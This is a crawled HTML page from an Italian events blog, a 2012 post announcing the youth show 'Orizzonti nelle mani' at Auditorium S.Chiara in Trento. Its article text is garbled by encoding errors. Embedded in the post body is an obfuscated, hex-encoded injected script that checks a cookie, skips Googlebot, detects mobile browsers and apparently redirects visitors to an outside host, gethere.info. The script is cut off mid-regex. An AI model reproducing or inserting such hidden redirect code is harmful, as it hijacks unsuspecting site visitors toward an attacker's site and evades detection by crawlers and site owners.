

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trentoblog.it/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012/
body_size: 14336
content:

<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.trentoblog.it/xmlrpc.php" />
<title>&#8220;ORIZZONTI NELLE MANI&#8221;  Auditorium S.Chiara (Trento), 18 maggio 2012 &#8211; Trento Blog</title>
<meta property="og:title" content="&#8220;ORIZZONTI NELLE MANI&#8221;  Auditorium S.Chiara (Trento), 18 maggio 2012 - Trento Blog"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="aï¿½?Orizzonti nelle Maniaï¿½? A? uno spettacolo multidisciplinare, promosso dall'Assessorato provin"/>
<meta property="og:url" content="http://www.trentoblog.it/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012/"/>
<meta property="og:site_name" content="Trento Blog"/>
<meta property="og:image" content="http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani.jpg" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed" href="http://www.trentoblog.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; Feed dei commenti" href="http://www.trentoblog.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trento Blog &raquo; &#8220;ORIZZONTI NELLE MANI&#8221;  Auditorium S.Chiara (Trento), 18 maggio 2012 Feed dei commenti" href="http://www.trentoblog.it/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.trentoblog.it\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.trentoblog.it/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='http://www.trentoblog.it/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://www.trentoblog.it/wp-json/" /><link rel="alternate" type="application/json" href="http://www.trentoblog.it/wp-json/wp/v2/posts/51305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trentoblog.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.trentoblog.it/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='JOHNNY MOX VS ARMIN BARDUCCI  Bookique (Trento), 18 maggio 2012' href='http://www.trentoblog.it/johnny-mox-vs-armin-barducci-bookique-trento-18-maggio-2012/' />
<link rel='next' title='LA TANA DELLA IENA  Teatro Portland (Trento), 18 maggio 2012' href='http://www.trentoblog.it/la-tana-della-iena-teatro-portland-trento-18-maggio-2012/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.trentoblog.it/orizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012/" />
<link rel='shortlink' href='http://www.trentoblog.it/?p=51305' />
<link rel="alternate" type="application/json+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Forizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.trentoblog.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.trentoblog.it%2Forizzonti-nelle-mani-auditorium-s-chiara-trento-18-maggio-2012%2F&#038;format=xml" />
<link rel="shortcut icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.trentoblog.it/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.trentoblog.it/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/it_IT/sdk.js#xfbml=1&version=v3.0&appId=1623970847916728&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #4896db;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#4896db;
}

::-webkit-scrollbar-thumb{
	background-color:#4896db !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #4896db;
}

.search-block:after {
	border-right-color:#4896db;
}

body.rtl .search-block:after {
	border-left-color:#4896db;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #4896db;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #4896db;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #4896db;
	border-color: #4896db;
}

#order_review,
#order_review_heading {
	border-color: #4896db;
}


body.single .post .entry a, body.page .post .entry a {
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	color: #4696db;
}
		
</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">Vedi tutti i risultati <\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"http:\/\/www.trentoblog.it\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"http:\/\/www.trentoblog.it\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="32x32" />
<link rel="icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
<meta name="msapplication-TileImage" content="http://www.trentoblog.it/wp-content/uploads/8Risorsa-9.png" />
</head>
<body id="top" class="post-template-default single single-post postid-51305 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.trentoblog.it/">
				<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">lunedì ,  19  Gennaio 2026</span>
				
						<div class="search-block">
						<form method="get" id="searchform-header" action="http://www.trentoblog.it/">
							<button class="search-button" type="submit" value="Cerca"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Cerca" value="Cerca" onfocus="if (this.value == 'Cerca') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="Trento Blog" href="http://www.trentoblog.it/">
					<img src="http://www.trentoblog.it/wp-content/uploads/trentoblog-1.png" alt="Trento Blog" width="190" height="44" /><strong>Trento Blog gli eventi del Trentino e la tua opinione</strong>
				</a>
			</h2>			</div><!-- .logo /-->
<script type="text/javascript">
jQuery(document).ready(function($) {
	var retina = window.devicePixelRatio > 1 ? true : false;
	if(retina) {
       	jQuery('#theme-header .logo img').attr('src',		'http://www.trentoblog.it/wp-content/uploads/trentoblog@2x-1.png');
       	jQuery('#theme-header .logo img').attr('width',		'190');
       	jQuery('#theme-header .logo img').attr('height',	'44');
	}
});
</script>
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

									<a class="main-nav-logo" title="Trento Blog" href="http://www.trentoblog.it/">
						<img src="http://www.trentoblog.it/wp-content/uploads/tb.png" width="195" height="54" alt="Trento Blog">
					</a>
				
					<div class="main-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-116950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116950"><a href="http://trentoblog.it"><i class="fa fa-home"></i>Home</a></li>
<li id="menu-item-116941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116941"><a href="http://www.trentoblog.it/category/eventi/"><i class="fa fa-calendar"></i>Eventi</a></li>
<li id="menu-item-116942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116942"><a href="http://www.trentoblog.it/category/arte-cultura/"><i class="fa fa-paint-brush"></i>Arte &#038; cultura</a></li>
<li id="menu-item-116943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116943"><a href="http://www.trentoblog.it/category/cinema/"><i class="fa fa-video-camera"></i>Cinema</a></li>
<li id="menu-item-116944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116944"><a href="http://www.trentoblog.it/category/libri/"><i class="fa fa-book"></i>Libri</a></li>
<li id="menu-item-116945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116945"><a href="http://www.trentoblog.it/category/musica/"><i class="fa fa-music"></i>Musica</a></li>
<li id="menu-item-116946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116946"><a href="http://www.trentoblog.it/category/teatro/"><i class="fa fa-ticket"></i>Teatro &#038; danza</a></li>
<li id="menu-item-116947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116947"><a href="http://www.trentoblog.it/category/economia-e-societa/"><i class="fa fa-gavel"></i>Economia e società</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="http://www.trentoblog.it/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="http://www.trentoblog.it/category/spettacoli-teatrali/">Spettacoli teatrali</a><span class="delimiter">/</span><span class="current">&#8220;ORIZZONTI NELLE MANI&#8221; <br/> Auditorium S.Chiara (Trento), 18 maggio 2012</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/www.trentoblog.it\/"}},{"@type":"ListItem","position":2,"item":{"name":"Spettacoli teatrali","@id":"http:\/\/www.trentoblog.it\/category\/spettacoli-teatrali\/"}}]}</script>
		

		
		<article class="post-listing post-51305 post type-post status-publish format-standard has-post-thumbnail  category-spettacoli-teatrali category-trento tag-amy-mac-donald tag-annapaola-leso tag-antonella-chiusole tag-associazione-danza-tersicore tag-ceii-trentino tag-centro-servizi-culturali-s-chiara tag-chemical-brothers tag-coldplay tag-compagnia-artea tag-compagnia-artedanza tag-elisa-amistadi tag-gilson-silveira tag-giovanni-sollima tag-isabel-lombana-marino tag-joe-cocker tag-johnny-dotti tag-la-fourmie tag-luca-poletti tag-luca-tocco tag-maria-joao tag-michele-bazzanella tag-michele-fanini tag-nicola-franceschini tag-orizzonti-nelle-mani tag-paolo-fanini tag-stefano-licio tag-stefano-pisetta tag-strophic tag-subsonica tag-wellcafa-dellauditorium-s-chiara" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">&#8220;ORIZZONTI NELLE MANI&#8221; <br/> Auditorium S.Chiara (Trento), 18 maggio 2012</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="http://www.trentoblog.it/author/matteo/" title="">Trentoblog </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17 Maggio 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.trentoblog.it/category/spettacoli-teatrali/" rel="category tag">Spettacoli teatrali</a>, <a href="http://www.trentoblog.it/category/trento/" rel="category tag">Trento</a></span>
	
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p style="text-align: center;"><img loading="lazy" class="aligncenter size-full wp-image-51307" title="Orizzonti nelle Mani" src="http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani.jpg" alt="" width="580" height="215" srcset="http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani.jpg 580w, http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani-575x213.jpg 575w, http://www.trentoblog.it/wp-content/uploads/580px-Orizzonti-nelle-Mani-300x111.jpg 300w" sizes="(max-width: 580px) 100vw, 580px" /></p>
<p>aï¿½?<strong><a href="http://www.facebook.com/Orizzontinellemani" target="_blank">Orizzonti nelle Mani</a></strong>aï¿½? A? uno spettacolo multidisciplinare, promosso <strong>dall&#8217;Assessorato provinciale all&#8217;industria, artigianato e commercio con laï¿½ï¿½Assessorato provinciale all&#8217;Istruzione e Sport</strong>, con il supporto operativo di<strong> CEii Trentino e in collaborazione del <a href="http://www.centrosantachiara.it/cms-01.00/articolo.asp?IDcms=10&amp;s=1&amp;l=" target="_blank">Centro servizi culturali S.Chiara</a></strong>, che incrocia musica, danza e cinema e rende protagonisti i giovani. AndrAï¿½ in scena domani, venerdAï¿½ <strong>18 maggio allaï¿½ï¿½Auditorium S. Chiara di Trento</strong> in due repliche.</p>
<p><strong>Alle 9.00 </strong>del mattino sarAï¿½ presentato in anteprima agli studenti degli istituti superiori, ai quali sarAï¿½ poi data la possibilitAï¿½ di interloquire con il pedagogista <strong>Johnny Dotti</strong>, presidente di Welfare Italia, che condurrAï¿½ i ragazzi a conoscere le giuste chiavi di lettura per capirne i contenuti.</p>
<p>Rimanendo nell&#8217;ambito delle tematiche dei giovani e del lavoro, <strong>alle 17.00</strong> di venerdAï¿½ 18 maggio presso il <strong>WellCafAï¿½ dell&#8217;Auditorium S.Chiara</strong> si terrAï¿½ il caffA?/dibattito a cura di <strong>Educa</strong>. SarAï¿½ un incontro informale rivolto principalmente a chi, come la famiglia, la scuola, le imprese, riveste un ruolo forte nellaï¿½ï¿½orientamento formativo e professionale di un giovane.</p>
<p>Lo spettacolo &#8220;Orizzonti nelle mani&#8221; sarAï¿½ replicato, in serata <strong>alle 20.45</strong> all&#8217;Auditorium per il grande pubblico, con ingresso gratuito su prenotazione presso il S.Chiara.</p>
<p>Sul palco una sessantina di giovani interpreti per uno spettacolo che combina musica, danza  teatro e cinema. La trama di &#8220;Orizzonti nelle mani&#8221; A? quanto mai attuale e rivolta ad un pubblico che sempre piA? vuol essere protagonista: <strong>una ragazza e un ragazzo come tanti, la storia del loro rapporto</strong>, le loro speranze e i loro pensieri scambiati di fronte allo schermo di un computer.</p>
<p>Nasce cosAï¿½ una produzione che A? un originale <strong>mix tra un docu-film, uno spettacolo di danza, un concerto </strong>che, attraverso suggestioni e metafore poetiche, musiche suonate dal vivo, coreografie, immagini proiettate sullo schermo e dialoghi non potrAï¿½ che coinvolgere emotivamente gli spettatori. Il tutto, presentato con un livello tecnico e artistico di notevole qualitAï¿½.</p>
<p>La storia si articola sul dialogo via chat dei due protagonisti nella veste degli attori <strong>Annapaola Leso e NicolA? Franceschini</strong> su testi di <strong>Isabel Lombana Marino</strong> e del regista <strong>Paolo Fanini</strong>. Sul palco coreografie di hip hop della scuola club <strong>La Fourmie, Compagnia Artea, Associazione Danza Tersicore, Compagnia Artedanza</strong> su musiche che spaziano dai <strong>Subsonica a Chemical Brothers, Giovanni Sollima, Maria Joao, Joe Cocker, Coldplay, Strophic ed Amy Mac Donald</strong> ed ancora molti altri.</p>
<p>Musica dal vivo in scena grazie alla voce di <strong>Elisa Amistadi e Luca Tocco</strong> anche alle chitarre con <strong>Stefano Licio e Michele Fanini</strong>. Percussioni di Sovversamba con <strong>Gilson Silveira</strong> si fondono alla batteria di <strong>Stefano Pisetta</strong>, base ritmica con il basso di <strong>Michele Bazzanella</strong> e le tastiere di <strong>Luca Poletti.</strong></p>
<p>Per informazioni:<br />
<a href="http://www.ceii.it/it/" target="_blank"> www.ceii.it</a> &#8211; <a href="http://www.facebook.com/Orizzontinellemani" target="_blank">www.facebook.com/Orizzontinellemani</a></p>
<p><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 